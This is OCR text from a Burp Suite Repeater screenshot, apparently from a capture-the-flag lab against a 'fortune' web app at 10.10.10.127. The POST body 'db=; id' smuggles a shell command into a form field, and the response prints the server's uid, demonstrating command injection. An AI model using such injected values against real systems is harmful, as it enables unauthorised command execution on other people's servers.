 Send Cancel < ▾ > ▾ Target: http://10.10.10.127 HT
Request
Pretty Raw Hex \n
1 POST /select HTTP/1.1
2 Host: 10.10.10.127
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.127
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.127/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 db=; id
Response
Pretty Raw Hex Render \n
4 Date: Wed, 29 Jun 2022 04:53:22 GMT
5 Server: OpenBSD httpd
6 Content-Length: 442
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Your fortune
</title>
12 <meta name='viewport' content='width=device-width, initial-scale=1'>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 </head>
15 <body>
16 <h2>
Your fortune is:
</h2>
17 <p>
<pre>
18
19 It&#39;s a dog-eat-dog world out there, and I&#39;m wearing Milkbone underwear.
20 -- Cheers
21 uid=512(_fortune) gid=512(_fortune) groups=512(_fortune)
22
23
24 </pre>
<p>
25 <p>